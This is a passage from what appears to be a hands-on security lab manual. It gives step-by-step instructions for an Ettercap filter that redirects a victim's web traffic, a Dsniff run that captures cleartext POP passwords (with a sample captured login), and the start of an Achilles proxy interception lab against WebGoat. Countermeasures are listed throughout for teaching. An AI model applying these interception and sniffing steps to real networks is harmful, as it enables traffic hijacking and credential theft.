

Initially there will be no Filters. Press the **A** key.



A blank **Filters** setup screen will be displayed. Press the **Enter** key.



The Filter parameters screen will be displayed.



Set the following parameters for the Filter:

- **Protocol:** Tcp
- **Source Port:** (leave blank)
- **(Destination) Port:** 80
- **Search:** lab81.com
- **Action (Drop/Replace/Log):** R
- **Replace:** www.cnn.com
- **Goto if match:** (leave blank)
- **Goto if doesn't match:** (leave blank)
- **Press the Enter key.**



The new Filter will now be displayed. Press the **Q** key.



You will be asked: **Do you want to save the filters** (new filter) **chain?** Press the **y** key.



The new Filter is not yet activated (notice the Filter still says **OFF**). Press the **S** key.



Notice the Filter has now changed to **ON**. Press the **Q** key to back up one screen.



You will be back at the main Ettercap screen.



Now from the Linux machine every time the user attempts to go to the Windows 2000 server (lab81.com) he or she will be brought to **http://www.cnn.com** Web site.



**\*Note:** Even though there is a newer version of Ettercap available, it tends to act somewhat "buggy" in the VMware environment. Another point I want to make is that making someone go to CNN instead of the Web site he or she wanted is more of a nuisance than anything else. The danger from this happens when the attacker has the user redirected to a mock Web site of the original and through scripts logs the users' activity, usernames, passwords, keystrokes, and so forth.

# **Lab 82: Password Capture**

## *Capture Passwords Traversing the Network: Dsniff*

#### **Prerequisites:** Libnet

**Countermeasures:** Encryption, strong security policy

**Description:** The Dsniff application is a powerful tool and can be somewhat confusing to use, especially for beginners. This lab will demonstrate just how easy it is to use to capture unencrypted passwords sent across the network.

**Procedure:** Set the parameters, execute, and review the results.

From the directory containing the Dsniff application type:

dsniff –i 1

- The **-i** option prepares to identify the interface for Dsniff to use.
- The **1** is the interface specified for the –i option.



The Dsniff application will begin sniffing the network for unencrypted passwords and display them on the screen. In this example the username was **mmouse** and the password was **MinniE**. Because the text **(pop)** is also displayed, we know that this user just checked his or her e-mail; now so can anyone else who uses this information.



**\*Note:** Notice how easy it is to capture passwords with Dsniff. Keep in mind that this is not the only use for Dsniff and you will only be able to see traffic that your port on the switch allows. If you want to view all traffic on the switch, you will need to be plugged into the "see all" port of the switch or perform switch sniffing.

## **Lab 83: Data Manipulation**

### *Manipulate the Live Data Stream: Achilles*

**Prerequisites:** WebGoat, configure Web browser

- **Countermeasures:** Encrypt information within the URL, dynamic session IDs
- **Description:** Achilles is a tool designed for testing the security of Web applications. Achilles is a proxy server, which acts as a man-in-themiddle during an HTTP session. A typical HTTP proxy will relay packets to and from a client browser and a Web server. Achilles will intercept an HTTP session's data in either direction and give the user the ability to alter the data before transmission. For example, during a normal HTTP SSL connection, a typical proxy will relay the session between the server and the client and allow the two end nodes to negotiate SSL. **Procedure:** Launch WebGoat, configure the Web browser, launch Achilles,

and manipulate data in real time.

Double-click the **webgoat.exe** icon from the directory containing the WebGoat application.



WebGoat will initialize.

- **\*Note:** WebGoat, written in Java, is a full J2EE Web application designed to teach Web application security. It can be installed on any platform with a Java virtual machine. Some of the current lessons are as follows:
	- Cross-site script
	- SQL injection
	- Hidden form field management
	- **Parameter manipulation**
	- Weak session cookies
	- Fail open authentication



Minimize the Tomcat screen. From the desktop, **right-click** the **Internet Explorer** icon. The **Internet Properties** screen will be displayed.



Click on the **Connections** tab.



Click the **LAN Settings** button.



- $\blacksquare$  Select **Use a proxy server**.
- In the **Address** field enter **127.0.0.1**.
- In the **Port** field enter **5000**.
- Click **OK**.



You will be returned to the **Internet Properties** screen. Click **OK**.



Double-click on the **Achilles.exe** icon. The Achilles application will initiate.



Select the following options on the right of the application:

- **Intercept mode ON**
- **Intercept Client Data**
- **Ignore .jpg/.gif**



### Select Log to File. Log to File

When **Log to File** is selected, you will be asked to name the file that the data will be saved to.

